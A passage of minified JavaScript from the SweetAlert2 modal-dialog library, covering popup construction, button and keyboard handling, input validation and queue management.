        f = p(["success", "warning", "info", "question", "error"]), m = {previousBodyPadding: null},
        h = function (e, t) {
            return e.classList.contains(t)
        }, D = function (e) {
            if (e.focus(), "file" !== e.type) {
                var t = e.value;
                e.value = "", e.value = t
            }
        }, g = function (e, t, n) {
            e && t && ("string" == typeof t && (t = t.split(/\s+/).filter(Boolean)), t.forEach(function (t) {
                e.forEach ? e.forEach(function (e) {
                    n ? e.classList.add(t) : e.classList.remove(t)
                }) : n ? e.classList.add(t) : e.classList.remove(t)
            }))
        }, R = function (e, t) {
            g(e, t, !0)
        }, N = function (e, t) {
            g(e, t, !1)
        }, W = function (e, t) {
            for (var n = 0; n < e.childNodes.length; n++) if (h(e.childNodes[n], t)) return e.childNodes[n]
        }, z = function (e) {
            e.style.opacity = "", e.style.display = e.id === I.content ? "block" : "flex"
        }, U = function (e) {
            e.style.opacity = "", e.style.display = "none"
        }, F = function (e) {
            return e && (e.offsetWidth || e.offsetHeight || e.getClientRects().length)
        }, b = function () {
            return document.body.querySelector("." + I.container)
        }, v = function (e) {
            var t = b();
            return t ? t.querySelector("." + e) : null
        }, y = function () {
            return v(I.popup)
        }, w = function () {
            var e = y();
            return c(e.querySelectorAll("." + I.icon))
        }, C = function () {
            return v(I.title)
        }, k = function () {
            return v(I.content)
        }, x = function () {
            return v(I.image)
        }, A = function () {
            return v(I.progresssteps)
        }, B = function () {
            return v(I.confirm)
        }, P = function () {
            return v(I.cancel)
        }, S = function () {
            return v(I.actions)
        }, E = function () {
            return v(I.footer)
        }, O = function () {
            return v(I.close)
        }, K = function () {
            var e = c(y().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function (e, t) {
                    return e = parseInt(e.getAttribute("tabindex")), (t = parseInt(t.getAttribute("tabindex"))) < e ? 1 : e < t ? -1 : 0
                }),
                t = c(y().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]')).filter(function (e) {
                    return "-1" !== e.getAttribute("tabindex")
                });
            return function (e) {
                for (var t = [], n = 0; n < e.length; n++) -1 === t.indexOf(e[n]) && t.push(e[n]);
                return t
            }(e.concat(t)).filter(function (e) {
                return F(e)
            })
        }, L = function () {
            return !T() && !document.body.classList.contains(I["no-backdrop"])
        }, T = function () {
            return document.body.classList.contains(I["toast-shown"])
        }, j = function () {
            return "undefined" == typeof window || "undefined" == typeof document
        },
        _ = ('\n <div aria-labelledby="' + I.title + '" aria-describedby="' + I.content + '" class="' + I.popup + '" tabindex="-1">\n   <div class="' + I.header + '">\n     <ul class="' + I.progresssteps + '"></ul>\n     <div class="' + I.icon + " " + f.error + '">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="' + I.icon + " " + f.question + '">\n       <span class="' + I["icon-text"] + '">?</span>\n      </div>\n     <div class="' + I.icon + " " + f.warning + '">\n       <span class="' + I["icon-text"] + '">!</span>\n      </div>\n     <div class="' + I.icon + " " + f.info + '">\n       <span class="' + I["icon-text"] + '">i</span>\n      </div>\n     <div class="' + I.icon + " " + f.success + '">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="' + I.image + '" />\n     <h2 class="' + I.title + '" id="' + I.title + '"></h2>\n     <button type="button" class="' + I.close + '">×</button>\n   </div>\n   <div class="' + I.content + '">\n     <div id="' + I.content + '"></div>\n     <input class="' + I.input + '" />\n     <input type="file" class="' + I.file + '" />\n     <div class="' + I.range + '">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="' + I.select + '"></select>\n     <div class="' + I.radio + '"></div>\n     <label for="' + I.checkbox + '" class="' + I.checkbox + '">\n       <input type="checkbox" />\n       <span class="' + I.label + '"></span>\n     </label>\n     <textarea class="' + I.textarea + '"></textarea>\n     <div class="' + I.validationerror + '" id="' + I.validationerror + '"></div>\n   </div>\n   <div class="' + I.actions + '">\n     <button type="button" class="' + I.confirm + '">OK</button>\n     <button type="button" class="' + I.cancel + '">Cancel</button>\n   </div>\n   <div class="' + I.footer + '">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g, ""),
        Z = function (e) {
            var t = b();
            if (t && (t.parentNode.removeChild(t), N([document.documentElement, document.body], [I["no-backdrop"], I["toast-shown"], I["has-column"]])), !j()) {
                var n = document.createElement("div");
                n.className = I.container, n.innerHTML = _, ("string" == typeof e.target ? document.querySelector(e.target) : e.target).appendChild(n);
                var o = y(), r = k(), i = W(r, I.input), a = W(r, I.file),
                    s = r.querySelector("." + I.range + " input"), u = r.querySelector("." + I.range + " output"),
                    c = W(r, I.select), l = r.querySelector("." + I.checkbox + " input"), d = W(r, I.textarea);
                o.setAttribute("role", e.toast ? "alert" : "dialog"), o.setAttribute("aria-live", e.toast ? "polite" : "assertive"), e.toast || o.setAttribute("aria-modal", "true");
                var p = void 0, f = function (e) {
                    Ee.isVisible() && p !== e.target.value && Ee.resetValidationError(), p = e.target.value
                };
                return i.oninput = f, a.onchange = f, c.onchange = f, l.onchange = f, d.oninput = f, s.oninput = function (e) {
                    f(e), u.value = s.value
                }, s.onchange = function (e) {
                    f(e), s.nextSibling.value = s.value
                }, o
            }
            V("SweetAlert2 requires document to initialize")
        }, Q = function (e, t) {
            if (!e) return U(t);
            if ("object" === (void 0 === e ? "undefined" : q(e))) if (t.innerHTML = "", 0 in e) for (var n = 0; n in e; n++) t.appendChild(e[n].cloneNode(!0)); else t.appendChild(e.cloneNode(!0)); else e && (t.innerHTML = e);
            z(t)
        }, Y = function () {
            if (j()) return !1;
            var e = document.createElement("div"), t = {
                WebkitAnimation: "webkitAnimationEnd",
                OAnimation: "oAnimationEnd oanimationend",
                animation: "animationend"
            };
            for (var n in t) if (t.hasOwnProperty(n) && void 0 !== e.style[n]) return t[n];
            return !1
        }(), $ = function (e) {
            var t, n, o = S(), r = B(), i = P();
            if (e.showConfirmButton || e.showCancelButton ? z(o) : U(o), e.showCancelButton ? i.style.display = "inline-block" : U(i), e.showConfirmButton ? (n = "display", (t = r).style.removeProperty ? t.style.removeProperty(n) : t.style.removeAttribute(n)) : U(r), r.innerHTML = e.confirmButtonText, i.innerHTML = e.cancelButtonText, r.setAttribute("aria-label", e.confirmButtonAriaLabel), i.setAttribute("aria-label", e.cancelButtonAriaLabel), r.className = I.confirm, R(r, e.confirmButtonClass), i.className = I.cancel, R(i, e.cancelButtonClass), e.buttonsStyling) {
                R([r, i], I.styled), e.confirmButtonColor && (r.style.backgroundColor = e.confirmButtonColor), e.cancelButtonColor && (i.style.backgroundColor = e.cancelButtonColor);
                var a = window.getComputedStyle(r).getPropertyValue("background-color");
                r.style.borderLeftColor = a, r.style.borderRightColor = a
            } else N([r, i], I.styled), r.style.backgroundColor = r.style.borderLeftColor = r.style.borderRightColor = "", i.style.backgroundColor = i.style.borderLeftColor = i.style.borderRightColor = ""
        }, J = function (e) {
            var t = k().querySelector("#" + I.content);
            e.html ? Q(e.html, t) : e.text ? (t.textContent = e.text, z(t)) : U(t)
        }, X = function (e) {
            for (var t = w(), n = 0; n < t.length; n++) U(t[n]);
            if (e.type) if (-1 !== Object.keys(f).indexOf(e.type)) {
                var o = Ee.getPopup().querySelector("." + I.icon + "." + f[e.type]);
                z(o), e.animation && R(o, "swal2-animate-" + e.type + "-icon")
            } else V('Unknown type! Expected "success", "error", "warning", "info" or "question", got "' + e.type + '"')
        }, G = function (e) {
            var t = x();
            e.imageUrl ? (t.setAttribute("src", e.imageUrl), t.setAttribute("alt", e.imageAlt), z(t), e.imageWidth ? t.setAttribute("width", e.imageWidth) : t.removeAttribute("width"), e.imageHeight ? t.setAttribute("height", e.imageHeight) : t.removeAttribute("height"), t.className = I.image, e.imageClass && R(t, e.imageClass)) : U(t)
        }, ee = function (r) {
            var i = A(), a = parseInt(null === r.currentProgressStep ? Ee.getQueueStep() : r.currentProgressStep, 10);
            r.progressSteps && r.progressSteps.length ? (z(i), i.innerHTML = "", a >= r.progressSteps.length && d("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"), r.progressSteps.forEach(function (e, t) {
                var n = document.createElement("li");
                if (R(n, I.progresscircle), n.innerHTML = e, t === a && R(n, I.activeprogressstep), i.appendChild(n), t !== r.progressSteps.length - 1) {
                    var o = document.createElement("li");
                    R(o, I.progressline), r.progressStepsDistance && (o.style.width = r.progressStepsDistance), i.appendChild(o)
                }
            })) : U(i)
        }, te = function (e) {
            var t = C();
            e.titleText ? t.innerText = e.titleText : e.title && ("string" == typeof e.title && (e.title = e.title.split("\n").join("<br />")), Q(e.title, t))
        }, ne = function () {
            null === m.previousBodyPadding && document.body.scrollHeight > window.innerHeight && (m.previousBodyPadding = parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")), document.body.style.paddingRight = m.previousBodyPadding + function () {
                if ("ontouchstart" in window || navigator.msMaxTouchPoints) return 0;
                var e = document.createElement("div");
                e.style.width = "50px", e.style.height = "50px", e.style.overflow = "scroll", document.body.appendChild(e);
                var t = e.offsetWidth - e.clientWidth;
                return document.body.removeChild(e), t
            }() + "px")
        }, oe = {}, re = function (e, n) {
            var o = b(), t = y();
            if (t) {
                null !== e && "function" == typeof e && e(t), N(t, I.show), R(t, I.hide);
                var r = function () {
                    var e, t;
                    T() || (e = window.scrollX, t = window.scrollY, oe.restoreFocusTimeout = setTimeout(function () {
                        oe.previousActiveElement && oe.previousActiveElement.focus ? (oe.previousActiveElement.focus(), oe.previousActiveElement = null) : document.body && document.body.focus()
                    }, 100), void 0 !== e && void 0 !== t && window.scrollTo(e, t), oe.keydownTarget.removeEventListener("keydown", oe.keydownHandler, {capture: oe.keydownListenerCapture}), oe.keydownHandlerAdded = !1), o.parentNode && o.parentNode.removeChild(o), N([document.documentElement, document.body], [I.shown, I["height-auto"], I["no-backdrop"], I["toast-shown"], I["toast-column"]]), L() && (null !== m.previousBodyPadding && (document.body.style.paddingRight = m.previousBodyPadding, m.previousBodyPadding = null), function () {
                        if (h(document.body, I.iosfix)) {
                            var e = parseInt(document.body.style.top, 10);
                            N(document.body, I.iosfix), document.body.style.top = "", document.body.scrollTop = -1 * e
                        }
                    }(), c(document.body.children).forEach(function (e) {
                        e.hasAttribute("data-previous-aria-hidden") ? (e.setAttribute("aria-hidden", e.getAttribute("data-previous-aria-hidden")), e.removeAttribute("data-previous-aria-hidden")) : e.removeAttribute("aria-hidden")
                    })), null !== n && "function" == typeof n && setTimeout(function () {
                        n()
                    })
                };
                Y && !h(t, I.noanimation) ? t.addEventListener(Y, function e() {
                    t.removeEventListener(Y, e), h(t, I.hide) && r()
                }) : r()
            }
        };

    function ie(e) {
        var t = function e() {
            for (var t = arguments.length, n = Array(t), o = 0; o < t; o++) n[o] = arguments[o];
            if (!(this instanceof e)) return new (Function.prototype.bind.apply(e, [null].concat(n)));
            Object.getPrototypeOf(e).apply(this, n)
        };
        return t.prototype = r(Object.create(e.prototype), {constructor: t}), "function" == typeof Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e, t
    }

    var ae = {
            title: "",
            titleText: "",
            text: "",
            html: "",
            footer: "",
            type: null,
            toast: !1,
            customClass: "",
            target: "body",
            backdrop: !0,
            animation: !0,
            heightAuto: !0,
            allowOutsideClick: !0,
            allowEscapeKey: !0,
            allowEnterKey: !0,
            stopKeydownPropagation: !0,
            keydownListenerCapture: !1,
            showConfirmButton: !0,
            showCancelButton: !1,
            preConfirm: null,
            confirmButtonText: "OK",
            confirmButtonAriaLabel: "",
            confirmButtonColor: null,
            confirmButtonClass: null,
            cancelButtonText: "Cancel",
            cancelButtonAriaLabel: "",
            cancelButtonColor: null,
            cancelButtonClass: null,
            buttonsStyling: !0,
            reverseButtons: !1,
            focusConfirm: !0,
            focusCancel: !1,
            showCloseButton: !1,
            closeButtonAriaLabel: "Close this dialog",
            showLoaderOnConfirm: !1,
            imageUrl: null,
            imageWidth: null,
            imageHeight: null,
            imageAlt: "",
            imageClass: null,
            timer: null,
            width: null,
            padding: null,
            background: null,
            input: null,
            inputPlaceholder: "",
            inputValue: "",
            inputOptions: {},
            inputAutoTrim: !0,
            inputClass: null,
            inputAttributes: {},
            inputValidator: null,
            grow: !1,
            position: "center",
            progressSteps: [],
            currentProgressStep: null,
            progressStepsDistance: null,
            onBeforeOpen: null,
            onAfterClose: null,
            onOpen: null,
            onClose: null,
            useRejections: !1,
            expectRejections: !1
        }, se = ["useRejections", "expectRejections"], ue = function (e) {
            return ae.hasOwnProperty(e) || "extraParams" === e
        }, ce = function (e) {
            return -1 !== se.indexOf(e)
        }, le = function (e) {
            for (var t in e) ue(t) || d('Unknown parameter "' + t + '"'), e.toast && -1 !== ["allowOutsideClick", "allowEnterKey", "backdrop", "focusConfirm", "focusCancel", "heightAuto", "keydownListenerCapture"].indexOf(t) && d('The parameter "' + t + '" is incompatible with toasts'), ce(t) && l('The parameter "' + t + '" is deprecated and will be removed in the next major release.')
        },
        de = '"setDefaults" & "resetDefaults" methods are deprecated in favor of "mixin" method and will be removed in the next major release. For new projects, use "mixin". For past projects already using "setDefaults", support will be provided through an additional package.',
        pe = {};
    var fe = [], me = function () {
            var e = y();
            e || Ee(""), e = y();
            var t = S(), n = B(), o = P();
            z(t), z(n), R([e, t], I.loading), n.disabled = !0, o.disabled = !0, e.setAttribute("data-loading", !0), e.setAttribute("aria-busy", !0), e.focus()
        }, he = Object.freeze({
            isValidParameter: ue,
            isDeprecatedParameter: ce,
            argsToParams: function (n) {
                var o = {};
                switch (q(n[0])) {
                    case"string":
                        ["title", "html", "type"].forEach(function (e, t) {
                            switch (q(n[t])) {
                                case"string":
                                    o[e] = n[t];
                                    break;
                                case"undefined":
                                    break;
                                default:
                                    V("Unexpected type of " + e + '! Expected "string", got ' + q(n[t]))
                            }
                        });
                        break;
                    case"object":
                        r(o, n[0]);
                        break;
                    default:
                        V('Unexpected type of argument! Expected "string" or "object", got "' + q(n[0]) + '"')
                }
                return o
            },
            adaptInputValidator: function (n) {
                return function (e, t) {
                    return n.call(this, e, t).then(function () {
                    }, function (e) {
                        return e
                    })
                }
            },
            close: re,
            closePopup: re,
            closeModal: re,
            closeToast: re,
            isVisible: function () {
                return !!y()
            },
            clickConfirm: function () {
                return B().click()
            },
            clickCancel: function () {
                return P().click()
            },
            getContainer: b,
            getPopup: y,
            getTitle: C,
            getContent: k,
            getImage: x,
            getIcons: w,
            getCloseButton: O,
            getButtonsWrapper: function () {
                return l("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"), v(I.actions)
            },
            getActions: S,
            getConfirmButton: B,
            getCancelButton: P,
            getFooter: E,
            getFocusableElements: K,
            isLoading: function () {
                return y().hasAttribute("data-loading")
            },
            fire: function () {
                for (var e = arguments.length, t = Array(e), n = 0; n < e; n++) t[n] = arguments[n];
                return new (Function.prototype.bind.apply(this, [null].concat(t)))
            },
            mixin: function (n) {
                return ie(function (e) {
                    function t() {
                        return s(this, t), u(this, (t.__proto__ || Object.getPrototypeOf(t)).apply(this, arguments))
                    }

                    return a(t, e), o(t, [{
                        key: "_main", value: function (e) {
                            return i(t.prototype.__proto__ || Object.getPrototypeOf(t.prototype), "_main", this).call(this, r({}, n, e))
                        }
                    }]), t
                }(this))
            },
            queue: function (e) {
                var i = this;
                fe = e;
                var a = function () {
                    fe = [], document.body.removeAttribute("data-swal2-queue-step")
                }, s = [];
                return new Promise(function (r) {
                    !function t(n, o) {
                        n < fe.length ? (document.body.setAttribute("data-swal2-queue-step", n), i(fe[n]).then(function (e) {
                            void 0 !== e.value ? (s.push(e.value), t(n + 1, o)) : (a(), r({dismiss: e.dismiss}))
                        })) : (a(), r({value: s}))
                    }(0)
                })
            },
            getQueueStep: function () {
                return document.body.getAttribute("data-swal2-queue-step")
            },
            insertQueueStep: function (e, t) {
                return t && t < fe.length ? fe.splice(t, 0, e) : fe.push(e)
            },
            deleteQueueStep: function (e) {
                void 0 !== fe[e] && fe.splice(e, 1)
            },
            showLoading: me,
            enableLoading: me,
            getTimerLeft: function () {
                return oe.timeout && oe.timeout.getTimerLeft()
            }
        }), ge = "function" == typeof Symbol ? Symbol : function () {
            var t = 0;

            function e(e) {
                return "__" + e + "_" + Math.floor(1e9 * Math.random()) + "_" + ++t + "__"
            }

            return e.iterator = e("Symbol.iterator"), e
        }(), be = "function" == typeof WeakMap ? WeakMap : function (n, o, t) {
            function e() {
                o(this, n, {value: ge("WeakMap")})
            }

            return e.prototype = {
                delete: function (e) {
                    delete e[this[n]]
                }, get: function (e) {
                    return e[this[n]]
                }, has: function (e) {
                    return t.call(e, this[n])
                }, set: function (e, t) {
                    o(e, this[n], {configurable: !0, value: t})
                }
            }, e
        }(ge("WeakMap"), Object.defineProperty, {}.hasOwnProperty),
        ve = {promise: new be, innerParams: new be, domCache: new be};

    function ye() {
        var e = ve.innerParams.get(this), t = ve.domCache.get(this);
        e.showConfirmButton || (U(t.confirmButton), e.showCancelButton || U(t.actions)), N([t.popup, t.actions], I.loading), t.popup.removeAttribute("aria-busy"), t.popup.removeAttribute("data-loading"), t.confirmButton.disabled = !1, t.cancelButton.disabled = !1
    }

    var we = function e(t, n) {
        s(this, e);
        var o = void 0, r = void 0, i = void 0, a = n;
        this.start = function () {
            i = !0, r = new Date, o = setTimeout(t, a)
        }, this.stop = function () {
            i = !1, clearTimeout(o), a -= new Date - r
        }, this.getTimerLeft = function () {
            return i && (this.stop(), this.start()), a
        }, this.start()
    }, Ce = {
        email: function (e, t) {
            return /^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e) ? Promise.resolve() : Promise.reject(t && t.validationMessage ? t.validationMessage : "Invalid email address")
        }, url: function (e, t) {
            return /^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e) ? Promise.resolve() : Promise.reject(t && t.validationMessage ? t.validationMessage : "Invalid URL")
        }
    };
    var ke = function (e) {
        var t = b(), n = y();
        null !== e.onBeforeOpen && "function" == typeof e.onBeforeOpen && e.onBeforeOpen(n), e.animation ? (R(n, I.show), R(t, I.fade), N(n, I.hide)) : N(n, I.fade), z(n), t.style.overflowY = "hidden", Y && !h(n, I.noanimation) ? n.addEventListener(Y, function e() {
            n.removeEventListener(Y, e), t.style.overflowY = "auto"
        }) : t.style.overflowY = "auto", R([document.documentElement, document.body, t], I.shown), e.heightAuto && e.backdrop && !e.toast && R([document.documentElement, document.body], I["height-auto"]), L() && (ne(), function () {
            if (/iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream && !h(document.body, I.iosfix)) {
                var e = document.body.scrollTop;
                document.body.style.top = -1 * e + "px", R(document.body, I.iosfix)
            }
        }(), c(document.body.children).forEach(function (e) {
            e === b() || e.contains(b()) || (e.hasAttribute("aria-hidden") && e.setAttribute("data-previous-aria-hidden", e.getAttribute("aria-hidden")), e.setAttribute("aria-hidden", "true"))
        })), T() || oe.previousActiveElement || (oe.previousActiveElement = document.activeElement), null !== e.onOpen && "function" == typeof e.onOpen && setTimeout(function () {
            e.onOpen(n)
        })
    };
    var xe = Object.freeze({
        hideLoading: ye, disableLoading: ye, getInput: function (e) {
            var t = ve.innerParams.get(this), n = ve.domCache.get(this);
            if (!(e = e || t.input)) return null;
            switch (e) {
                case"select":
                case"textarea":
                case"file":
                    return W(n.content, I[e]);
                case"checkbox":
                    return n.popup.querySelector("." + I.checkbox + " input");
                case"radio":
                    return n.popup.querySelector("." + I.radio + " input:checked") || n.popup.querySelector("." + I.radio + " input:first-child");
                case"range":
                    return n.popup.querySelector("." + I.range + " input");
                default:
                    return W(n.content, I.input)
            }
        }, enableButtons: function () {
            var e = ve.domCache.get(this);
            e.confirmButton.disabled = !1, e.cancelButton.disabled = !1
        }, disableButtons: function () {
            var e = ve.domCache.get(this);
            e.confirmButton.disabled = !0, e.cancelButton.disabled = !0
        }, enableConfirmButton: function () {
            ve.domCache.get(this).confirmButton.disabled = !1
        }, disableConfirmButton: function () {
            ve.domCache.get(this).confirmButton.disabled = !0
        }, enableInput: function () {
            var e = this.getInput();
            if (!e) return !1;
            if ("radio" === e.type) for (var t = e.parentNode.parentNode.querySelectorAll("input"), n = 0; n < t.length; n++) t[n].disabled = !1; else e.disabled = !1
        }, disableInput: function () {
            var e = this.getInput();
            if (!e) return !1;
            if (e && "radio" === e.type) for (var t = e.parentNode.parentNode.querySelectorAll("input"), n = 0; n < t.length; n++) t[n].disabled = !0; else e.disabled = !0
        }, showValidationError: function (e) {
            var t = ve.domCache.get(this);
            t.validationError.innerHTML = e;
            var n = window.getComputedStyle(t.popup);
            t.validationError.style.marginLeft = "-" + n.getPropertyValue("padding-left"), t.validationError.style.marginRight = "-" + n.getPropertyValue("padding-right"), z(t.validationError);
            var o = this.getInput();
            o && (o.setAttribute("aria-invalid", !0), o.setAttribute("aria-describedBy", I.validationerror), D(o), R(o, I.inputerror))
        }, resetValidationError: function () {
            var e = ve.domCache.get(this);
            e.validationError && U(e.validationError);
            var t = this.getInput();
            t && (t.removeAttribute("aria-invalid"), t.removeAttribute("aria-describedBy"), N(t, I.inputerror))
        }, getProgressSteps: function () {
            return ve.innerParams.get(this).progressSteps
        }, setProgressSteps: function (e) {
            var t = ve.innerParams.get(this), n = r({}, t, {progressSteps: e});
            ve.innerParams.set(this, n), ee(n)
        }, showProgressSteps: function () {
            var e = ve.domCache.get(this);
            z(e.progressSteps)
        }, hideProgressSteps: function () {
            var e = ve.domCache.get(this);
            U(e.progressSteps)
        }, _main: function (e) {
            var L = this;
            le(e);
            var T = r({}, ae, e);
            !function (t) {
                t.inputValidator || Object.keys(Ce).forEach(function (e) {
                    t.input === e && (t.inputValidator = t.expectRejections ? Ce[e] : Ee.adaptInputValidator(Ce[e]))
                }), (!t.target || "string" == typeof t.target && !document.querySelector(t.target) || "string" != typeof t.target && !t.target.appendChild) && (d('Target parameter is not valid, defaulting to "body"'), t.target = "body");
                var e = void 0, n = y(), o = "string" == typeof t.target ? document.querySelector(t.target) : t.target;
                e = n && o && n.parentNode !== o.parentNode ? Z(t) : n || Z(t), t.width && (e.style.width = "number" == typeof t.width ? t.width + "px" : t.width), t.padding && (e.style.padding = "number" == typeof t.padding ? t.padding + "px" : t.padding), t.background && (e.style.background = t.background);
                for (var r = window.getComputedStyle(e).getPropertyValue("background-color"), i = e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"), a = 0; a < i.length; a++) i[a].style.backgroundColor = r;
                var s = b(), u = O(), c = E();
                if (te(t), J(t), "string" == typeof t.backdrop ? b().style.background = t.backdrop : t.backdrop || R([document.documentElement, document.body], I["no-backdrop"]), !t.backdrop && t.allowOutsideClick && d('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'), t.position in I ? R(s, I[t.position]) : (d('The "position" parameter is not valid, defaulting to "center"'), R(s, I.center)), t.grow && "string" == typeof t.grow) {
                    var l = "grow-" + t.grow;
                    l in I && R(s, I[l])
                }
                "function" == typeof t.animation && (t.animation = t.animation.call()), t.showCloseButton ? (u.setAttribute("aria-label", t.closeButtonAriaLabel), z(u)) : U(u), e.className = I.popup, t.toast ? (R([document.documentElement, document.body], I["toast-shown"]), R(e, I.toast)) : R(e, I.modal), t.customClass && R(e, t.customClass), ee(t), X(t), G(t), $(t), Q(t.footer, c), !0 === t.animation ? N(e, I.noanimation) : R(e, I.noanimation), t.showLoaderOnConfirm && !t.preConfirm && d("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")
            }(T), Object.freeze(T), ve.innerParams.set(this, T), oe.timeout && (oe.timeout.stop(), delete oe.timeout), clearTimeout(oe.restoreFocusTimeout);
            var j = {
                popup: y(),
                container: b(),
                content: k(),
                actions: S(),
                confirmButton: B(),
                cancelButton: P(),
                closeButton: O(),
                validationError: v(I.validationerror),
                progressSteps: A()
            };
            ve.domCache.set(this, j);
            var _ = this.constructor;
            return new Promise(function (t, n) {
                var o = function (e) {
                    _.closePopup(T.onClose, T.onAfterClose), T.useRejections ? t(e) : t({value: e})
                }, u = function (e) {
                    _.closePopup(T.onClose, T.onAfterClose), T.useRejections ? n(e) : t({dismiss: e})
                }, c = function (e) {
                    _.closePopup(T.onClose, T.onAfterClose), n(e)
                };
                T.timer && (oe.timeout = new we(function () {
                    u("timer"), delete oe.timeout
                }, T.timer)), T.input && setTimeout(function () {
                    var e = L.getInput();
                    e && D(e)
                }, 0);
                for (var l = function (t) {
                    if (T.showLoaderOnConfirm && _.showLoading(), T.preConfirm) {
                        L.resetValidationError();
                        var e = Promise.resolve().then(function () {
                            return T.preConfirm(t, T.extraParams)
                        });
                        T.expectRejections ? e.then(function (e) {
                            return o(e || t)
                        }, function (e) {
                            L.hideLoading(), e && L.showValidationError(e)
                        }) : e.then(function (e) {
                            F(j.validationError) || !1 === e ? L.hideLoading() : o(e || t)
                        }, function (e) {
                            return c(e)
                        })
                    } else o(t)
                }, e = function (e) {
                    var t = e.target, n = j.confirmButton, o = j.cancelButton, r = n && (n === t || n.contains(t)),
                        i = o && (o === t || o.contains(t));
                    switch (e.type) {
                        case"click":
                            if (r && _.isVisible()) if (L.disableButtons(), T.input) {
                                var a = function () {
                                    var e = L.getInput();
                                    if (!e) return null;
                                    switch (T.input) {
                                        case"checkbox":
                                            return e.checked ? 1 : 0;
                                        case"radio":
                                            return e.checked ? e.value : null;
                                        case"file":
                                            return e.files.length ? e.files[0] : null;
                                        default:
                                            return T.inputAutoTrim ? e.value.trim() : e.value
                                    }
                                }();
                                if (T.inputValidator) {
                                    L.disableInput();
                                    var s = Promise.resolve().then(function () {
                                        return T.inputValidator(a, T.extraParams)
                                    });
                                    T.expectRejections ? s.then(function () {
                                        L.enableButtons(), L.enableInput(), l(a)
                                    }, function (e) {
                                        L.enableButtons(), L.enableInput(), e && L.showValidationError(e)
                                    }) : s.then(function (e) {
                                        L.enableButtons(), L.enableInput(), e ? L.showValidationError(e) : l(a)
                                    }, function (e) {
                                        return c(e)
                                    })
                                } else l(a)
                            } else l(!0); else i && _.isVisible() && (L.disableButtons(), u(_.DismissReason.cancel))
                    }
                }, r = j.popup.querySelectorAll("button"), i = 0; i < r.length; i++) r[i].onclick = e, r[i].onmouseover = e, r[i].onmouseout = e, r[i].onmousedown = e;
                if (j.closeButton.onclick = function () {
                    u(_.DismissReason.close)
                }, T.toast) j.popup.onclick = function () {
                    T.showConfirmButton || T.showCancelButton || T.showCloseButton || T.input || u(_.DismissReason.close)
                }; else {
                    var a = !1;
                    j.popup.onmousedown = function () {
                        j.container.onmouseup = function (e) {
                            j.container.onmouseup = void 0, e.target === j.container && (a = !0)
                        }
                    }, j.container.onmousedown = function () {
                        j.popup.onmouseup = function (e) {
                            j.popup.onmouseup = void 0, (e.target === j.popup || j.popup.contains(e.target)) && (a = !0)
                        }
                    }, j.container.onclick = function (e) {
                        a ? a = !1 : e.target === j.container && M(T.allowOutsideClick) && u(_.DismissReason.backdrop)
                    }
                }
                T.reverseButtons ? j.confirmButton.parentNode.insertBefore(j.cancelButton, j.confirmButton) : j.confirmButton.parentNode.insertBefore(j.confirmButton, j.cancelButton);
                var s = function (e, t) {
                    for (var n = K(T.focusCancel), o = 0; o < n.length; o++) return (e += t) === n.length ? e = 0 : -1 === e && (e = n.length - 1), n[e].focus();
                    j.popup.focus()
                };
                oe.keydownHandlerAdded && (oe.keydownTarget.removeEventListener("keydown", oe.keydownHandler, {capture: oe.keydownListenerCapture}), oe.keydownHandlerAdded = !1), T.toast || (oe.keydownHandler = function (e) {
                    return function (e, t) {
                        if (t.stopKeydownPropagation && e.stopPropagation(), "Enter" !== e.key || e.isComposing) if ("Tab" === e.key) {
                            for (var n = e.target, o = K(t.focusCancel), r = -1, i = 0; i < o.length; i++) if (n === o[i]) {
                                r = i;
                                break
                            }
                            e.shiftKey ? s(r, -1) : s(r, 1), e.stopPropagation(), e.preventDefault()
                        } else -1 !== ["ArrowLeft", "ArrowRight", "ArrowUp", "ArrowDown", "Left", "Right", "Up", "Down"].indexOf(e.key) ? document.activeElement === j.confirmButton && F(j.cancelButton) ? j.cancelButton.focus() : document.activeElement === j.cancelButton && F(j.confirmButton) && j.confirmButton.focus() : "Escape" !== e.key && "Esc" !== e.key || !0 !== M(t.allowEscapeKey) || u(_.DismissReason.esc); else if (e.target && L.getInput() && e.target.outerHTML === L.getInput().outerHTML) {
                            if (-1 !== ["textarea", "file"].indexOf(t.input)) return;
                            _.clickConfirm(), e.preventDefault()
                        }
                    }(e, T)
                }, oe.keydownTarget = T.keydownListenerCapture ? window : j.popup, oe.keydownListenerCapture = T.keydownListenerCapture, oe.keydownTarget.addEventListener("keydown", oe.keydownHandler, {capture: oe.keydownListenerCapture}), oe.keydownHandlerAdded = !0), L.enableButtons(), L.hideLoading(), L.resetValidationError(), T.toast && (T.input || T.footer || T.showCloseButton) ? R(document.body, I["toast-column"]) : N(document.body, I["toast-column"]);
                for (var d = ["input", "file", "range", "select", "radio", "checkbox", "textarea"], p = void 0, f = 0; f < d.length; f++) {
                    var m = I[d[f]], h = W(j.content, m);
                    if (p = L.getInput(d[f])) {
                        for (var g in p.attributes) if (p.attributes.hasOwnProperty(g)) {
                            var b = p.attributes[g].name;
                            "type" !== b && "value" !== b && p.removeAttribute(b)
                        }
